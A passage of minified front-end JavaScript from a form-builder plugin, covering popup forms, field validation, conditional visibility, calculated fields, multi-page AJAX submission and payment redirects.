jQuery(".leform-popup-loader").hide(),jQuery(".leform-popup-loader").remove(),jQuery("#leform-popup-"+e+"-overlay").fadeOut(300)}catch(t){console.log(t),jQuery(".leform-popup-loader").hide(),jQuery(".leform-popup-loader").remove(),jQuery("#leform-popup-"+e+"-overlay").fadeOut(300)}leform_popup_loading=!1},error:function(r,o,t){console.log(t),jQuery(".leform-popup-loader").hide(),jQuery(".leform-popup-loader").remove(),jQuery("#leform-popup-"+e+"-overlay").fadeOut(300),leform_popup_loading=!1}})}return!1}}function _leform_popup_open(e,r){if(0==jQuery("#leform-popup-"+e).length)return!1;leform_popup_active_id=e,r&&jQuery("#leform-popup-"+e+"-overlay").fadeIn(300);var o=jQuery("#leform-popup-"+e).children(".leform-form").first(),t=jQuery(o).attr("data-id"),a=null;if(leform_reset_form(t),jQuery(".leform-form-"+t).hide(),jQuery(".leform-form-"+t).each(function(){var e=jQuery(this).attr("data-page");if(leform_is_visible(t,e))return jQuery(".leform-progress-"+t+".leform-progress-outside[data-page="+e+"]").fadeIn(300),jQuery(this).fadeIn(300),a=this,!1}),leform_datepicker_init("#leform-popup-"+e+" input.leform-date"),leform_timepicker_init("#leform-popup-"+e+" input.leform-time"),jQuery("#leform-popup-"+e).show(),leform_signature_init("#leform-popup-"+e+" canvas.leform-signature"),leform_rangeslider_init("#leform-popup-"+e+" input.leform-rangeslider"),leform_mobile&&jQuery("#leform-popup-"+e+"-overlay").css({"padding-right":"0px"}),leform_handle_visibility(t,null,!0),leform_resize(),leform_customjs_handlers.hasOwnProperty(t)&&(leform_customjs_handlers[t].errors={},leform_customjs_handlers[t].hasOwnProperty("afterinit")&&"function"==typeof leform_customjs_handlers[t].afterinit))try{leform_customjs_handlers[t].afterinit()}catch(l){}return!1}function leform_popup_active_close(){return _leform_close(leform_popup_active_id),!1}function _leform_close(e){return leform_sending=!1,leform_popup_active_id=null,jQuery("#leform-popup-"+e).fadeOut(300,function(){jQuery("#leform-popup-"+e+"-overlay").fadeOut(300),jQuery("#leform-popup-"+e).find(".leform-popup").hide(),jQuery("#leform-popup-"+e).find(".leform-element-error").remove()}),!1}function leform_multiselect_changed(e){var r=jQuery(e).closest(".leform-multiselect"),o=parseInt(jQuery(r).attr("data-max-allowed"),10);o>0&&(jQuery(r).find("input:checked").length>=o?jQuery(r).find("input:not(:checked)").attr("disabled","disabled"):jQuery(r).find("input:not(:checked)").removeAttr("disabled")),leform_input_changed(e)}function leform_input_changed(e){var r=jQuery(e).closest(".leform-element"),o=jQuery(r).attr("data-type"),t=jQuery(r).attr("data-id"),a=jQuery(e).closest(".leform-form").attr("data-id"),l=jQuery(".leform-form-"+a).attr("data-form-id"),s=jQuery(".leform-form-"+a).attr("data-session"),n=!1;leform_is_numeric(s)&&s>0&&(n=!0);var i=[],f=null;switch(o){case"signature":""!=(f=jQuery(e).val())?jQuery(".leform-form-"+a).find(".leform-var-"+t).html("<img src='"+f+"' />"):jQuery(".leform-form-"+a).find(".leform-var-"+t).text("");break;case"file":jQuery(r).find(".leform-uploader-file-countable.leform-uploader-file-processed").each(function(){i.push(jQuery(this).attr("data-name"))}),jQuery(".leform-form-"+a).find(".leform-var-"+t).text(i.join(", "));break;case"checkbox":case"imageselect":case"tile":case"multiselect":jQuery(r).find("input").each(function(){jQuery(this).is(":checked")&&i.push(jQuery(this).val())}),n&&(leform_sessions[l].values[t]=i,leform_sessions[l].modified=!0),jQuery(".leform-form-"+a).find(".leform-var-"+t).text(i.join(", "));break;case"rangeslider":f=jQuery(e).val(),n&&(leform_sessions[l].values[t]=f,leform_sessions[l].modified=!0),f=f.replace(":"," ... "),jQuery(".leform-form-"+a).find(".leform-var-"+t).text(f);break;case"number":if(!1===(f=_leform_number_changed(e)))return!1;n&&(leform_sessions[l].values[t]=jQuery(e).val(),leform_sessions[l].modified=!0),jQuery(".leform-form-"+a).find(".leform-var-"+t).text(jQuery(e).val());break;default:f=jQuery(e).val(),n&&(leform_sessions[l].values[t]=f,leform_sessions[l].modified=!0),jQuery(".leform-form-"+a).find(".leform-var-"+t).text(f)}if(leform_customjs_handlers.hasOwnProperty(a)&&(leform_customjs_handlers[a].errors={},leform_customjs_handlers[a].hasOwnProperty("afterupdate")&&"function"==typeof leform_customjs_handlers[a].afterupdate))try{leform_customjs_handlers[a].afterupdate(t)}catch(m){}leform_handle_math(a);var p=jQuery(e).closest(".leform-element").attr("data-deps").split(",");return p.length>0&&leform_handle_visibility(a,p,!0),!1}function _leform_number_changed(e){var r=parseInt(jQuery(e).attr("data-decimal"),10),o=jQuery(e).attr("data-value"),t=jQuery(e).val(),a=e.selectionStart,l=t.split(".");return""==t||"-"==t||"."==t?(jQuery(e).attr("data-value",t),!0):isNaN(parseFloat(t))||!isFinite(t)||l.length>2||0==r&&2==l.length?(jQuery(e).val(o),e.selectionStart=o.length-(t.length-a),e.selectionEnd=o.length-(t.length-a),!1):(r>0&&2==l.length&&l[1].length>r&&(l[1]=l[1].substr(0,r),t=l.join("."),jQuery(e).val(t),e.selectionStart=a,e.selectionEnd=a),jQuery(e).attr("data-value",t),!0)}function leform_number_unfocused(e){var r=jQuery(e).attr("data-min"),o=jQuery(e).attr("data-max"),t=jQuery(e).val();!isNaN(parseFloat(t))&&isFinite(t)&&(!isNaN(parseFloat(r))&&isFinite(r)&&parseFloat(t)<parseFloat(r)?(jQuery(e).val(r),leform_input_changed(e)):!isNaN(parseFloat(o))&&isFinite(o)&&parseFloat(t)>parseFloat(o)&&(jQuery(e).val(o),leform_input_changed(e)))}function leform_numspinner_inc(e){var r,o,t,a=jQuery(e).parent().find("input");if("on"==jQuery(a).attr("data-readonly"))return!1;var l=jQuery(a).attr("data-value"),s=jQuery(a).attr("data-step");(isNaN(parseFloat(s))||!isFinite(s)||0>=parseFloat(s))&&(s=1);var n=parseInt(jQuery(a).attr("data-decimal"),10);if("simple"==jQuery(a).attr("data-mode")){var i=jQuery(a).attr("data-min"),f=jQuery(a).attr("data-max");l=isNaN(parseFloat(l))||!isFinite(l)?isNaN(parseFloat(i))||!isFinite(i)?0:parseFloat(i):parseFloat(l),l+=parseFloat(s),!isNaN(parseFloat(f))&&isFinite(f)&&l>parseFloat(f)&&(l=parseFloat(f))}else{var m=jQuery(a).attr("data-range");if(l=isNaN(parseFloat(l))||!isFinite(l)?0:parseFloat(l),l+=parseFloat(s),m.length>0)for(var p=m.split(","),d=0;d<p.length;d++){if(o=parseFloat((r=p[d].split("..."))[0]),t=r.length>1?parseFloat(r[1]):o,l<o){l=o;break}if(l<=t)break;if(d==p.length-1){l=t;break}}}return jQuery(a).attr("data-value",l.toFixed(n)),jQuery(a).val(l.toFixed(n)),jQuery(a).closest(".leform-input").find(".leform-element-error").fadeOut(300,function(){jQuery(this).remove()}),leform_input_changed(a),!1}function leform_numspinner_dec(e){var r,o,t,a=jQuery(e).parent().find("input");if("on"==jQuery(a).attr("data-readonly"))return!1;var l=jQuery(a).attr("data-value"),s=jQuery(a).attr("data-step"),n=parseInt(jQuery(a).attr("data-decimal"),10);if("simple"==jQuery(a).attr("data-mode")){var i=jQuery(a).attr("data-min"),f=jQuery(a).attr("data-max");l=isNaN(parseFloat(l))||!isFinite(l)?isNaN(parseFloat(f))||!isFinite(f)?0:parseFloat(f):parseFloat(l),(isNaN(parseFloat(s))||!isFinite(s)||0>=parseFloat(s))&&(s=1),l-=parseFloat(s),!isNaN(parseFloat(i))&&isFinite(i)&&l<parseFloat(i)&&(l=parseFloat(i))}else{var m=jQuery(a).attr("data-range");if(l=isNaN(parseFloat(l))||!isFinite(l)?0:parseFloat(l),l-=parseFloat(s),m.length>0)for(var p=m.split(","),d=p.length-1;d>=0;d--){if(o=parseFloat((r=p[d].split("..."))[0]),l>(t=r.length>1?parseFloat(r[1]):o)){l=t;break}if(l>=o)break;if(0==d){l=o;break}}}return jQuery(a).attr("data-value",l.toFixed(n)),jQuery(a).val(l.toFixed(n)),jQuery(a).closest(".leform-input").find(".leform-element-error").fadeOut(300,function(){jQuery(this).remove()}),leform_input_changed(a),!1}function leform_is_visible(e,r){var o,t,a,l=[],s=JSON.parse(jQuery("#leform-logic-"+e).val());if(!s.hasOwnProperty(r))return!0;for(var n=0;n<s[r].rules.length;n++)switch(0==(o=jQuery(".leform-form-"+e).find("[name='leform-"+s[r].rules[n].field+"']")).length&&(o=jQuery(".leform-form-"+e).find("[name='leform-"+s[r].rules[n].field+"[]']")),a=[],jQuery(o).each(function(){var e=jQuery(this).attr("type");"checkbox"==e||"radio"==e||"multiselect"==e||"imageselect"==e||"tile"==e||"star-rating"==e?jQuery(this).is(":checked")&&a.push(jQuery(this).val()):a.push(jQuery(this).val())}),t=!1,s[r].rules[n].rule){case"is":a.indexOf(s[r].rules[n].token)>=0?l.push(!0):l.push(!1);break;case"is-not":-1==a.indexOf(s[r].rules[n].token)?l.push(!0):l.push(!1);break;case"is-empty":for(var i=0;i<a.length;i++)if(null!=a[i]&&""!=a[i]){t=!0;break}l.push(!t);break;case"is-not-empty":for(var i=0;i<a.length;i++)if(null!=a[i]&&""!=a[i]){t=!0;break}l.push(t);break;case"is-greater":for(var i=0;i<a.length;i++)if(parseFloat(a[i])>parseFloat(s[r].rules[n].token)){t=!0;break}l.push(t);break;case"is-less":for(var i=0;i<a.length;i++)if(parseFloat(a[i])<parseFloat(s[r].rules[n].token)){t=!0;break}l.push(t);break;case"contains":for(var i=0;i<a.length;i++)if(""!=s[r].rules[n].token&&a[i].indexOf(s[r].rules[n].token)>=0){t=!0;break}l.push(t);break;case"starts-with":for(var i=0;i<a.length;i++)if(""!=s[r].rules[n].token&&a[i].substring(0,s[r].rules[n].token.length)===s[r].rules[n].token){t=!0;break}l.push(t);break;case"ends-with":for(var i=0;i<a.length;i++)if(""!=s[r].rules[n].token&&a[i].substring(a[i].length-s[r].rules[n].token.length)===s[r].rules[n].token){t=!0;break}l.push(t)}return t=!1,"and"==s[r].operator?-1==l.indexOf(!1)&&(t=!0):l.indexOf(!0)>=0&&(t=!0),"hide"==s[r].action&&(t=!t),t}function leform_handle_visibility(e,r,o){if(0==jQuery("#leform-logic-"+e).length)return!1;var t=JSON.parse(jQuery("#leform-logic-"+e).val());for(var a in t)if(t.hasOwnProperty(a)){if(Array.isArray(r)&&-1==r.indexOf(a))continue;leform_is_visible(e,a)?!0==o?jQuery(".leform-form-"+e).find(".leform-element-"+a).show():(jQuery(".leform-form-"+e).find(".leform-element-"+a).css({position:"relative"}),jQuery(".leform-form-"+e).find(".leform-element-"+a).fadeIn(200)):!0==o?jQuery(".leform-form-"+e).find(".leform-element-"+a).hide():(jQuery(".leform-form-"+e).find(".leform-element-"+a).css({position:"absolute"}),jQuery(".leform-form-"+e).find(".leform-element-"+a).fadeOut(200))}return!1}function leform_mask_init(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("jquery.mask")>=0&&void 0===jQuery.fn.mask&&setTimeout(function(){leform_mask_init(e)},1e3),void 0!==jQuery.fn.mask&&jQuery(e).each(function(){var e=jQuery(this).attr("data-xmask");e&&jQuery(this).mask(e)})}function leform_submit(e,r){var o,t=!1;jQuery(e).hasClass("leform-button")&&(t=!0);var a=jQuery(e).closest(".leform-form").attr("data-id"),l=jQuery(e).closest(".leform-form").attr("data-form-id"),s=jQuery(e).closest(".leform-form").attr("data-page"),n=jQuery(e).closest(".leform-form").attr("data-session");if(""==r?r="submit":-1==["next","prev","submit"].indexOf(r)&&(r="submit"),jQuery(".leform-form-"+a).find(".leform-element-error").fadeOut(300,function(){jQuery(this).remove()}),"prev"==r)return leform_sending=!1,!!leform_seq_pages.hasOwnProperty(a)&&leform_seq_pages[a].length>0&&(o=leform_seq_pages[a][leform_seq_pages[a].length-1],leform_seq_pages[a].splice(leform_seq_pages[a].length-1,1),leform_popup_active_id&&jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeOut(300,function(){jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeIn(300)}),jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='"+s+"']").fadeOut(300),jQuery(".leform-form-"+a+"[data-page='"+s+"']").fadeOut(300,function(){jQuery(".leform-form-"+a+"[data-page='"+o+"']").fadeIn(300),jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='"+o+"']").fadeIn(300),leform_resize()}),!1);if(t){var i=jQuery(e).attr("data-original-icon");(void 0===i||!1===i)&&void 0!==(i=jQuery(e).children("i").first().attr("class"))&&!1!==i&&jQuery(e).attr("data-original-icon",i),jQuery(e).children("i").first().attr("class","leform-if leform-if-spinner leform-if-spin"),jQuery(e).find("span").text(jQuery(e).attr("data-loading"))}if(jQuery(".leform-form-"+a).find(".leform-button").addClass("leform-button-disabled"),jQuery(".leform-form-"+a+"[data-page='"+s+"']").children(".leform-confirmaton-message").slideUp(300,function(){jQuery(".leform-form-"+a+"[data-page='"+s+"']").children(".leform-confirmaton-message").remove()}),leform_uploads.hasOwnProperty(a)){var f=!1;for(var m in leform_uploads[a])leform_uploads[a].hasOwnProperty(m)&&"LOADING"==leform_uploads[a][m]&&(f=!0);if(f)return setTimeout(function(){leform_submit(e,r)},500),!1}if(leform_sending)return!1;leform_sending=!0;var p=[];jQuery(".leform-form-"+a).each(function(){p.push(jQuery(this).attr("data-page"))}),"undefined"!=typeof SignaturePad&&jQuery(".leform-form-"+a).find(".leform-signature").each(function(){var e=jQuery(this).closest(".leform-element").attr("data-id");if(leform_signatures.hasOwnProperty(a+"-"+e)){var r="";leform_signatures[a+"-"+e].isEmpty()||(r=leform_signatures[a+"-"+e].toDataURL()),jQuery(this).closest(".leform-element").find("input").val(r)}});var d=jQuery(".leform-form-"+a).attr("data-xd");d||(d="off");var u={action:"leform-front-"+r,"form-id":l,"page-id":s,"form-data":leform_encode64(jQuery(".leform-form-"+a).find("textarea, input, select").serialize()),hostname:window.location.hostname,"page-title":leform_consts["page-title"]};if("undefined"!=typeof leform_preview_mode&&"on"==leform_preview_mode&&(u.preview="on"),leform_customjs_handlers.hasOwnProperty(a)&&(leform_customjs_handlers[a].errors={},leform_customjs_handlers[a].hasOwnProperty("beforesubmit")&&"function"==typeof leform_customjs_handlers[a].beforesubmit))try{leform_customjs_handlers[a].beforesubmit()}catch(c){}return jQuery.ajax({url:leform_vars["ajax-url"],data:u,method:"get"==leform_vars.method&&"on"==d?"get":"post",dataType:"get"==leform_vars.method&&"on"==d?"jsonp":"json",async:!0,success:function(r){try{var o,i;if(o="object"==typeof r?r:jQuery.parseJSON(r),"OK"==o.status){if(o.hasOwnProperty("record-id")&&jQuery(".leform-form-"+a+" .leform-const-record-id").text(o["record-id"]),leform_is_numeric(n)&&n>0&&(leform_write_cookie("leform-session-"+l,"",0),leform_sessions.hasOwnProperty(l)&&delete leform_sessions[l]),o.hasOwnProperty("error")&&console.log(o.error),leform_customjs_handlers.hasOwnProperty(a)&&(leform_customjs_handlers[a].errors={},leform_customjs_handlers[a].hasOwnProperty("aftersubmitsuccess")&&"function"==typeof leform_customjs_handlers[a].aftersubmitsuccess))try{leform_customjs_handlers[a].aftersubmitsuccess()}catch(f){}switch(o.hasOwnProperty("forms")&&(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o.forms),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-send").trigger("click")),o.type){case"message-redirect":case"message-payment":case"message":"on"==o["reset-form"]&&leform_reset_form(a),jQuery(".leform-form-"+a+"[data-page='"+s+"']").append("<div class='leform-confirmaton-message leform-element leform-element-html'>"+o.message+"</div>"),jQuery(".leform-form-"+a+"[data-page='"+s+"']").children(".leform-confirmaton-message").slideDown(300,function(){leform_resize()}),parseInt(o.delay,10)>0?setTimeout(function(){jQuery(".leform-form-"+a+"[data-page='"+s+"']").children(".leform-confirmaton-message").slideUp(300,function(){jQuery(".leform-form-"+a+"[data-page='"+s+"']").children(".leform-confirmaton-message").remove(),leform_resize()}),"message-redirect"==o.type?location.href=o.url:"message-payment"==o.type&&(o.hasOwnProperty("payment-form")?(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o["payment-form"]),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-pay").trigger("click")):o.hasOwnProperty("payment-message")?leform_popup_message_open(o["payment-message"]):o.hasOwnProperty("payumoney")&&leform_payumoney_checkout(o.payumoney["request-data"]))},1e3*parseInt(o.delay,10)):"message-payment"==o.type&&(o.hasOwnProperty("payment-form")?(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o["payment-form"]),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-pay").trigger("click")):o.hasOwnProperty("payment-message")?leform_popup_message_open(o["payment-message"]):o.hasOwnProperty("payumoney")&&leform_payumoney_checkout(o.payumoney["request-data"]));break;case"redirect":"on"==o["reset-form"]&&leform_reset_form(a),location.href=o.url;break;case"payment":"on"==o["reset-form"]&&leform_reset_form(a),o.hasOwnProperty("payment-form")?(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o["payment-form"]),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-pay").trigger("click")):o.hasOwnProperty("payment-message")?leform_popup_message_open(o["payment-message"]):o.hasOwnProperty("payumoney")&&leform_payumoney_checkout(o.payumoney["request-data"]);break;case"page-redirect":case"page-payment":parseInt(o.delay,10)>0?setTimeout(function(){"on"==o["reset-form"]&&leform_reset_form(a),"page-redirect"==o.type?location.href=o.url:o.hasOwnProperty("payment-form")?(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o["payment-form"]),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-pay").trigger("click")):o.hasOwnProperty("payment-message")?leform_popup_message_open(o["payment-message"]):o.hasOwnProperty("payumoney")&&leform_payumoney_checkout(o.payumoney["request-data"])},1e3*parseInt(o.delay,10)):"page-redirect"==o.type?location.href=o.url:o.hasOwnProperty("payment-form")?(jQuery(".leform-form-"+a+"[data-page='"+s+"']").append(o["payment-form"]),jQuery(".leform-form-"+a+"[data-page='"+s+"']").find(".leform-pay").trigger("click")):o.hasOwnProperty("payment-message")?leform_popup_message_open(o["payment-message"]):o.hasOwnProperty("payumoney")&&leform_payumoney_checkout(o.payumoney["request-data"]);default:leform_seq_pages.hasOwnProperty(a)||(leform_seq_pages[a]=[]),leform_seq_pages[a].push(s),leform_popup_active_id&&jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeOut(300,function(){jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeIn(300)}),jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='"+s+"']").fadeOut(300),jQuery(".leform-form-"+a+"[data-page='"+s+"']").fadeOut(300,function(){if(jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='confirmation']").fadeIn(300),jQuery(".leform-form-"+a+"[data-page='confirmation']").fadeIn(300),leform_popup_active_id)jQuery("#leform-popup-"+leform_popup_active_id+"-overlay").stop().animate({scrollTop:0},300);else{var e=jQuery(".leform-form-"+a+"[data-page='confirmation']").offset().top,r=jQuery(window).scrollTop(),o=r+jQuery(window).height();(e<r||e>o)&&jQuery("html, body").stop().animate({scrollTop:e-60},300)}leform_resize()})}leform_track(a,"leform","submit")}else if("NEXT"==o.status)leform_seq_pages.hasOwnProperty(a)||(leform_seq_pages[a]=[]),leform_seq_pages[a].push(s),leform_popup_active_id&&jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeOut(300,function(){jQuery("#leform-popup-"+leform_popup_active_id+" .leform-popup-close").fadeIn(300)}),jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='"+s+"']").fadeOut(300),jQuery(".leform-form-"+a+"[data-page='"+s+"']").fadeOut(300,function(){if(jQuery(".leform-form-"+a+"[data-page='"+o.page+"']").fadeIn(300),jQuery(".leform-progress-"+a+".leform-progress-outside[data-page='"+o.page+"']").fadeIn(300),leform_popup_active_id)jQuery("#leform-popup-"+leform_popup_active_id+"-overlay").stop().animate({scrollTop:0},300);else{var e=jQuery(".leform-form-"+a+"[data-page='"+o.page+"']").offset().top,r=jQuery(window).scrollTop(),t=r+jQuery(window).height();(e<r||e>t)&&jQuery("html, body").stop().animate({scrollTop:e-60},300)}leform_resize()});else if("ERROR"==o.status){var m=null;for(var d in o.errors)o.errors.hasOwnProperty(d)&&(i=d.split(":"),p.indexOf(i[0])>=0&&(null==m?m=p.indexOf(i[0]):p.indexOf(i[0])<m&&(m=p.indexOf(i[0]))),jQuery(".leform-form-"+a+"[data-page='"+i[0]+"']").find(".leform-element-"+i[1]).find(".leform-input").append("<div class='leform-element-error'><span>"+o.errors[d]+"</span></div>"),jQuery(".leform-form-"+a+"[data-page='"+i[0]+"']").find(".leform-element-"+i[1]).find(".leform-uploader").append("<div class='leform-uploader-error'><span>"+o.errors[d]+"</span></div>"));if(null!=m&&p[m]!=s){for(var u=m;u<p.length;u++)leform_seq_pages[a].indexOf(p[u])>=0&&leform_seq_pages[a].splice(leform_seq_pages[a].indexOf(p[u]),1);jQuery(".leform-form-"+a+"[data-page='"+s+"']").fadeOut(300,function(){jQuery(".leform-form-"+a+"[data-page='"+p[m]+"']").fadeIn(300),s=p[m],jQuery(".leform-form-"+a).find(".leform-element-error, .leform-uploader-error").fadeIn(300)})}else jQuery(".leform-form-"+a).find(".leform-element-error, .leform-uploader-error").fadeIn(300);jQuery(".leform-form-"+a+"[data-page='"+s+"'] .leform-element").each(function(){if(jQuery(this).find(".leform-element-error, .leform-uploader-error").length>0){if(leform_popup_active_id)return jQuery("#leform-popup-"+leform_popup_active_id+"-overlay").stop().animate({scrollTop:0},300),!1;var e=jQuery(this).offset().top,r=jQuery(window).scrollTop(),o=r+jQuery(window).height();if(e<r||e>o)return jQuery("html, body").stop().animate({scrollTop:e-60},300),!1}})}else"FATAL"==o.status&&leform_global_message_show("danger",o.message)}catch(c){console.log(c)}if(t){jQuery(e).find("span").text(jQuery(e).attr("data-label"));var h=jQuery(e).attr("data-original-icon");void 0!==h&&!1!==h&&jQuery(e).children("i").first().attr("class",h)}jQuery(".leform-form-"+a).find(".leform-button").removeClass("leform-button-disabled"),leform_sending=!1},error:function(r,o,l){if(console.log(l),t){jQuery(e).find("span").text(jQuery(e).attr("data-label"));var s=jQuery(e).attr("data-original-icon");void 0!==s&&!1!==s&&jQuery(e).children("i").first().attr("class",s)}jQuery(".leform-form-"+a).find(".leform-button").removeClass("leform-button-disabled"),leform_sending=!1}}),!1}function leform_popup_message_open(e){jQuery("body").append("<div class='leform-popup-message-overlay'></div>"),jQuery(".leform-popup-message-overlay").fadeIn(300),jQuery("body").append("<div class='leform-popup-message'><div class='leform-popup-message-content'><span class='leform-popup-message-close' onclick='leform_popup_message_close();'><i class='leform-if leform-if-times'></i></span>"+e+"</div></div>"),jQuery(".leform-popup-message").fadeIn(300)}function leform_popup_message_close(){jQuery(".leform-popup-message").fadeOut(300,function(){jQuery(".leform-popup-message").remove(),jQuery(".leform-popup-message-overlay").fadeOut(300,function(){jQuery(".leform-popup-message-overlay").remove()})})}function leform_handle_math(e){"remote"==leform_vars.mode&&leform_vars.plugins.indexOf("jsep")>=0&&"undefined"==typeof jsep&&setTimeout(function(){leform_handle_math(e)},500),jQuery(".leform-form-"+e).parent().find("input.leform-math").each(function(){var r,o,t,a,l,s,n,i=jQuery(this).attr("data-id"),f=jQuery(this).attr("data-expression"),m=jQuery(this).attr("data-default"),p=parseInt(jQuery(this).attr("data-decimal"),10),d=jQuery(this).attr("data-ids").split(",");jQuery(this).val("");for(var u=0;u<d.length;u++)if((o=jQuery(".leform-form-"+e+" .leform-element-"+d[u])).length>0){if(leform_is_visible(e,d[u]))switch(t=jQuery(o).attr("data-type")){case"file":r=0,jQuery(o).find(".leform-uploader-file-countable.leform-uploader-file-processed").each(function(){r++});break;case"date":a=leform_date(jQuery(o).find("input").val(),jQuery(o).find("input").attr("data-format")),n=new Date(2e3,0,1),r=null!=a?parseInt(Math.round((a-n)/864e5),10):"error";break;case"time":default:r=0;break;case"email":case"text":case"number":case"numspinner":a=leform_extract_number(jQuery(o).find("input").val()),r=isNaN(parseFloat(a))||!isFinite(a)?"error":parseFloat(a);break;case"textarea":a=leform_extract_number(jQuery(o).find("textarea").val()),r=parseFloat(a);break;case"select":a=leform_extract_number(jQuery(o).find("select").val()),r=isNaN(parseFloat(a))||!isFinite(a)?"error":parseFloat(a);break;case"radio":case"checkbox":case"imageselect":case"tile":case"multiselect":case"star-rating":r=0,jQuery(o).find("input").each(function(){if(jQuery(this).is(":checked")){if(a=leform_extract_number(jQuery(this).val()),isNaN(parseFloat(a))||!isFinite(a))return r="error",!1;r+=parseFloat(a)}});break;case"rangeslider":r=1==(l=(a=leform_extract_number(jQuery(o).find("input").val())).split(":")).length?isNaN(parseFloat(a))||!isFinite(a)?"error":parseFloat(a):2==l.length?isNaN(parseFloat(l[0]))||!isFinite(l[0])||isNaN(parseFloat(l[1]))||!isFinite(l[1])?"error":(parseFloat(l[0])+parseFloat(l[1]))/2:"error"}else r=0;f=f.split("{"+d[u]+"}").join(r)}else(o=jQuery(".leform-form-"+e+" .leform-hidden[name='leform-"+d[u]+"']")).length>0&&(a=leform_extract_number(jQuery(o).val()),r=isNaN(parseFloat(a))||!isFinite(a)?"error":parseFloat(a),f=f.split("{"+d[u]+"}").join(r));if("undefined"!=typeof jsep)try{s=jsep(f),a="Compound"==s.type?parseFloat(f):leform_jsep_calc(s),!1!==a&&(jQuery(this).val(a),m=a.toFixed(p))}catch(c){}jQuery(".leform-form-"+e+" .leform-var-"+i).text(m)})}function leform_jsep_calc(e){var r,o;if("object"!=typeof e)return!1;if("BinaryExpression"==e.type){if(r=leform_jsep_calc(e.left),o=leform_jsep_calc(e.right),!1===r||!1===o)return!1;if("+"==e.operator)return parseFloat(r+o);if("-"==e.operator)return parseFloat(r-o);if("*"==e.operator)return parseFloat(r*o);else if("/"==e.operator&&0!=o)return parseFloat(r/o);else return!1}if("UnaryExpression"==e.type){if(r=0,o=leform_jsep_calc(e.argument),"+"==e.operator)return parseFloat(r+o);if("-"==e.operator)return parseFloat(r-o);if("*"==e.operator)return parseFloat(r*o);else if("/"==e.operator&&0!=o)return parseFloat(r/o);else return!1}if("Literal"==e.type)return parseFloat(e.value);return!1}function leform_consts_update(e,r){var o=".leform-const";null!=e&&(o=".leform-form-"+e+" .leform-const"),jQuery(o).each(function(){var e=jQuery(this).attr("data-id");r.hasOwnProperty(e)&&jQuery(this).text(r[e])})}function leform_reset_form(e){var r,o="";jQuery(".leform-form-"+e+" .leform-hidden").each(function(){var r=null,t=jQuery(this).attr("data-id"),a=jQuery(this).attr("data-dynamic");void 0!==a&&""!=a&&(r=leform_query_parameter(a)),o=null!=r?r:jQuery(this).attr("data-default"),jQuery(this).val(o),jQuery(".leform-form-"+e+" .leform-var-"+t).text(o)}),leform_consts_update(e,leform_consts);var t=jQuery(".leform-form-"+e).attr("data-form-id");leform_sessions[t]={modified:!1,values:{}};var a=jQuery(".leform-form-"+e).attr("data-session"),l=!1;if(leform_is_numeric(a)&&a>0){l=!0;try{var s=JSON.parse(leform_read_cookie("leform-session-"+t));null!=s&&(leform_sessions[t].values=s)}catch(n){}}jQuery(".leform-form-"+e+" .leform-element").each(function(){var a,s,n,i=null,f=[],m=jQuery(this).attr("data-type"),p=jQuery(this).attr("data-id"),d=jQuery(this).attr("data-dynamic");switch(void 0!==d&&""!=d&&(i=leform_query_parameter(d)),m){case"file":jQuery(this).find(".leform-uploader-files").html(""),s=Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15),a=(a=leform_decode64(jQuery(this).find(".leform-uploader-template").val())).replace(/%%upload-id%%/g,s).replace(/%%ajax-url%%/g,leform_vars["ajax-url"]),jQuery(this).find(".leform-uploaders").html(a);break;case"date":if(r=jQuery(this).find("input"),l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p))o=leform_sessions[t].values[p];else if(null!=i)o=i;else switch(o=jQuery(r).attr("data-default")){case"today":a=new Date,o=leform_date_str(a,jQuery(r).attr("data-format"));break;case"yesterday":(a=new Date).setDate(a.getDate()-1),o=leform_date_str(a,jQuery(r).attr("data-format"));break;case"tomorrow":(a=new Date).setDate(a.getDate()+1),o=leform_date_str(a,jQuery(r).attr("data-format"));break;case"offset":(a=new Date).setDate(a.getDate()+parseInt(jQuery(r).attr("data-offset"),10)),o=leform_date_str(a,jQuery(r).attr("data-format"))}jQuery(r).val(o),jQuery(".leform-form-"+e+" .leform-var-"+p).text(o);break;case"email":case"text":case"time":case"password":case"number":case"numspinner":r=jQuery(this).find("input"),o=l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p)?leform_sessions[t].values[p]:null!=i?i:jQuery(r).attr("data-default"),jQuery(r).val(o),"numspinner"==m&&jQuery(r).attr("data-value",o),jQuery(".leform-form-"+e+" .leform-var-"+p).text(o);break;case"textarea":r=jQuery(this).find("textarea"),o=l&&leform_sessions.hasOwnProperty(t)&&null!=leform_sessions[t]&&leform_sessions[t].hasOwnProperty("values")&&null!=leform_sessions[t].values&&leform_sessions[t].values.hasOwnProperty(p)?leform_sessions[t].values[p]:null!=i?i:leform_decode64(jQuery(r).attr("data-default")),jQuery(r).val(o),jQuery(".leform-form-"+e+" 